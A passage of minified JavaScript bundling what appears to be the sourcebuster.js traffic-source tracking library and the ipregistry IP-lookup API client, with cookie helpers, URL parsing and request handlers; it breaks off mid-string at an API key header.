i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey 